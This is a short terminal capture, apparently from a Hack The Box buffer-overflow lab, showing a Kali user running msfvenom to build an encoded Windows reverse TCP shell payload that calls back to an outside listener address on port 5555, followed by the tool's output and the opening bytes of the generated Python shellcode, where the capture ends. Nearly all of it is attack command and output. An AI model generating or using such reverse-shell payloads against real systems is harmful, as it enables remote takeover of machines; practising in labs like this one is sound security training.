 kali@kali:~/htb/buffer-overflow$ msfvenom -p windows/shell_reverse_tcp LPORT=5555 LHOST=10.6.80.231 -f py -v payload EXITFUNC=thread
-e x86/shikata_ga_nai -b "\x00\x07\x08\x2E\x2F\xA0\xA1"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1869 bytes
payload =  b""
payload += b"\xd9\xc5\xba\xb2\x24\xf1\x3a\xd9\x74\x24\xf4\x5b"
payload += b"\x31\xc9\xb1\x52\x31\x53\x17\x83\xc3\x04\x03\xe1"
payload += b"\x37\x13\xcf\xf9\xd0\x51\x30\x01\x21\x36\xb8\xe4"